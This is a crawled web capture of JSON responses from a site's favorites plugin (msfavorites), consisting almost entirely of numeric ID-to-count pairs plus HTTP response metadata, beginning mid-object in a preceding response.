"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768802655953
body_size: 33902
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768802655953","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1